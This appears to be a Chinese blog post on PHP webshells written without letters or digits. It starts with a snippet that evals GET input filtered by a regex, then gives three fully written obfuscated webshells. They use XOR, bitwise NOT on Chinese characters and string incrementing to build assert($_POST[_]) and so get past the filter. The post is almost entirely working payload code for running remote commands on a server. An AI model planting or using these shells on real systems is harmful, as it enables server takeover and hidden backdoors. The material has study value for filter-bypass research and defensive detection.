# 一些不包含数字和字母的webshell

```<?php
if(!preg_match('/[a-z0-9]/is',\$_GET['shell'])) {
eval(\$_GET['shell']);
}
```

## 思路

php5中assert是一个函数，我们可以通过`\$f='assert';\$f(...);`这样的方法来动态执行任意代码。

## 方法一

```<?php
\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_='assert';
\$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // \$__='_POST';
\$___=\$\$__;
\$_(\$___[_]); // assert(\$_POST[_]);
```## 方法二```<?php
\$__=('>'>'<')+('>'>'<');
\$_=\$__/\$__;

\$____='';
\$___="瞰";\$____.=~(\$___{\$_});\$___="和";\$____.=~(\$___{\$__});\$___="和";\$____.=~(\$___{\$__});\$___="的";\$____.=~(\$___{\$_});\$___="半";\$____.=~(\$___{\$_});\$___="始";\$____.=~(\$___{\$__});

\$_____='_';\$___="俯";\$_____.=~(\$___{\$__});\$___="瞰";\$_____.=~(\$___{\$__});\$___="次";\$_____.=~(\$___{\$_});\$___="站";\$_____.=~(\$___{\$_});

\$_=\$\$_____;
\$____(\$_[\$__]);
```## 方法三```<?php
\$_=[];
\$_=@"\$_"; // \$_='Array';
\$_=\$_['!'=='@']; // \$_=\$_;
\$___=\$_; // A
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;
\$___.=\$__; // S
\$___.=\$__; // S
\$__=\$_;
\$__++;\$__++;\$__++;\$__++; // E
\$___.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // R
\$___.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T
\$___.=\$__;

\$____='_';
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // P
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // O
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // S
\$____.=\$__;
\$__=\$_;
\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T
\$____.=\$__;

\$_=\$\$____;
\$___(\$_[_]); // ASSERT(\$_POST[_]);
```# 赞赏# 评论